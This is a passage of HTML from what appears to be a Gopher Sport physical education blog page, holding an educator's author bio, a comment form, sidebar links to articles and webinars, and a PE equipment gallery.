						Valeri graduated from Glenville State College in 2013 with a Bachelor of Arts in Education degree allowing her to be certified in Physical (pre-k-adult) and Health Education (5-adult). She is presently working towards her master’s degree in Educational Leadership. She will be graduating with her master’s in education in the winter of 2022. Throughout the last 7 years, she has collaborated with fellow educators in the building and community, taught PD’s, in-service meetings, attended the PE EdCamp in Baltimore, been a part of numerous mentoring programs, assisted and taught the adapted physical education program, advised the SADD club, currently advise the K-Kids club, is a member of the PTO, the facilitator for the school safety committee, and presently she is building the wellness champion team for her school. She is passionate about promoting health and wellness, promoting school-wide engagement, and encouraging the community to participate in school-wide events. In being proactive with her passions she hopes to inspire others to lead a healthy and physically active lifestyle.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1673768 elementor-widget elementor-widget-post-comments" data-id="1673768" data-element_type="widget" data-e-type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/traverse-wall-basics-activities-for-elementary-physical-education/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://blog.gophersport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a977170 elementor-hidden-tablet elementor-hidden-phone" data-id="a977170" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-46679d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46679d4" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e0ae6f" data-id="9e0ae6f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437a960 elementor-widget elementor-widget-image" data-id="437a960" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28sidebar%29&#038;utm_id=Gopher+Blog+Banner+Ad">
							<img width="1881" height="384" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201881%20384'%3E%3C/svg%3E" class="attachment-full size-full wp-image-16567" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg 1881w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-300x61.jpg 300w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1024x209.jpg 1024w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-768x157.jpg 768w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1536x314.jpg 1536w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-696x142.jpg 696w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1068x218.jpg 1068w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-24x5.jpg 24w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-36x7.jpg 36w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-48x10.jpg 48w" data-lazy-sizes="(max-width: 1881px) 100vw, 1881px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg" /><noscript><img loading="lazy" width="1881" height="384" src="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg" class="attachment-full size-full wp-image-16567" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg 1881w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-300x61.jpg 300w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1024x209.jpg 1024w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-768x157.jpg 768w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1536x314.jpg 1536w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-696x142.jpg 696w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1068x218.jpg 1068w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-24x5.jpg 24w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-36x7.jpg 36w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-48x10.jpg 48w" sizes="(max-width: 1881px) 100vw, 1881px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fee7e75" data-id="fee7e75" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404bbcd elementor-widget elementor-widget-text-editor" data-id="404bbcd" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/?utm_source=Gopher+Blog&amp;utm_medium=banner&amp;utm_campaign=Gopher+Blog+Banner+Ad+%28sidebar%29&amp;utm_id=Gopher+Blog+Banner+Ad">The leader in quality Physical Education, Athletics, and Fitness equipment.</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1d9810a5 elementor-widget elementor-widget-heading" data-id="1d9810a5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2668bd6 elementor-widget elementor-widget-heading" data-id="2668bd6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Articles</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3820936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820936" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1fa3a5" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/back-to-school-tips-to-tackle-the-new-school-year/" data-column-clickable-blank="_self" data-id="d1fa3a5" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97ed58f elementor-widget elementor-widget-heading" data-id="97ed58f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">5 Ways Small Sided Games Make a BIG Impact</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d64c612 elementor-widget elementor-widget-heading" data-id="d64c612" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Jessica Shawley</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be4f93c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be4f93c" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-74bda15" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/a-brand-new-tool-for-pe-you-didnt-know-you-needed/" data-column-clickable-blank="_self" data-id="74bda15" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68752f4 elementor-widget elementor-widget-heading" data-id="68752f4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">A Brand New Tool for PE You Didn’t Know You Needed!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-98e8650 elementor-widget elementor-widget-heading" data-id="98e8650" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Brett Fuller</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e560086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e560086" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4a5dc4" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/5-skill-based-floor-hockey-games/" data-column-clickable-blank="_self" data-id="a4a5dc4" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ee23d9 elementor-widget elementor-widget-heading" data-id="8ee23d9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">5 Skill-Based Floor Hockey Games
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c219d1d elementor-widget elementor-widget-heading" data-id="c219d1d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Michael Beringer</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5ffc75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5ffc75" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2ce71c" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/16-parachute-team-building-activities/" data-column-clickable-blank="_self" data-id="c2ce71c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d26d7 elementor-widget elementor-widget-heading" data-id="c3d26d7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">16 Parachute Team Building Activities
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c812b99 elementor-widget elementor-widget-heading" data-id="c812b99" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Tim Mueller</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f942cce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f942cce" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2bb3d353" data-id="2bb3d353" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70ed77fa elementor-widget elementor-widget-heading" data-id="70ed77fa" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We're Social!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-68fc3c38 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="68fc3c38" data-element_type="widget" data-e-type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-7cbcf6e" href="https://www.facebook.com/gophersport" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-23c7fd4" href="https://twitter.com/GopherSport" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-9f9b221" href="https://www.instagram.com/gophersport/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b7429fd" href="https://www.youtube.com/gopherpe" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5785669" href="https://www.pinterest.com/gophersport/_created/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3446338c elementor-widget elementor-widget-heading" data-id="3446338c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Webinars</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14f15cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14f15cc" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd1a53a" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/motivating-unmotivated-students/" data-column-clickable-blank="_self" data-id="bd1a53a" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a03718 elementor-widget elementor-widget-heading" data-id="6a03718" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Motivating Unmotivated Students​</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fb1d205 elementor-widget elementor-widget-heading" data-id="fb1d205" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: 400">Dr. Robert Pangrazi, Jessica Shawley, and Tim Mueller</span></h3>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d49653" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/ice-breakers/" data-column-clickable-blank="_blank" data-id="0d49653" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2160a4d elementor-view-default elementor-widget elementor-widget-icon" data-id="2160a4d" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-play-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e9bbcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e9bbcb" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f11037d" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/promoting-activity-and-success-through-adapted-pe/" data-column-clickable-blank="_self" data-id="f11037d" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f077 elementor-widget elementor-widget-heading" data-id="770f077" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Promoting Activity and Success Through Adapted PE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-48d8ed9 elementor-widget elementor-widget-heading" data-id="48d8ed9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: 400">Dr. Robert Pangrazi, </span><span style="font-weight: normal">Marci Pope and Maria Corte</span></h3>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21f6d83" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/ice-breakers/" data-column-clickable-blank="_blank" data-id="21f6d83" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2054269 elementor-view-default elementor-widget elementor-widget-icon" data-id="2054269" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-play-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9372e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372e3e" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bec5c8" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/bin-ball/" data-column-clickable-blank="_blank" data-id="5bec5c8" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25db53d elementor-widget elementor-widget-heading" data-id="25db53d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Bin Ball</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-016dd8f elementor-widget elementor-widget-heading" data-id="016dd8f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: 400">Randy Spring</span></h3>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df60ddf" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/create-high-quality-lesson-plans-in-minutes-with-dynamic-pe-asap/" data-column-clickable-blank="_blank" data-id="df60ddf" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-092a53a elementor-view-default elementor-widget elementor-widget-icon" data-id="092a53a" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-play-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-008c175 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008c175" data-element_type="section" data-e-type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:46,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38619cb" data-id="38619cb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-111bf61 elementor-widget elementor-widget-heading" data-id="111bf61" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Equipment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fdf6c9 elementor-gallery--filter-align-center elementor-widget elementor-widget-gallery" data-id="7fdf6c9" data-element_type="widget" data-e-type="widget" data-settings="{&quot;columns&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;overlay_title&quot;:&quot;caption&quot;,&quot;background_overlay_hover_animation&quot;:&quot;fade-in&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
								<div class="elementor-gallery__titles-container e--pointer-underline e--animation-none" aria-label="Gallery filter">
				
									<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="0">
						Essentials					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="1">
						Team Games					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="2">
						Athletics					</a>
								</div>
					<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-72166-RainbowDuraCoatDodgeballs-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		DuraCoat Dodgeballs								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-83921-GopherUltraChuteParachutes-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		ElevAir Deluxe Parachutes								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-43507-durahoopplus-elementary-24inch-plastic-set-300x280.jpg" data-width="300" data-height="280" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		DuraHoop								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G_11288_g-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		OMNIKIN Ultra Balls								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-58196-SpikeballGameSet-ce-1-clean-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Spikeball								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-53417-portable-20ft-badminton-net_white-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Portable Net Systems								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-31200-quickturnneverwearsegmentedjumpropes-6lredsetof6-311-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		NeverWear Segmented Ropes								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-57330-sstscooters-indoor-web-001-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		SST Scooters								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/rainbow_tt-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Rainbow ToppleTubes								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/actionvolleybound-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Volleybound								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/flag360-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Stick360								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
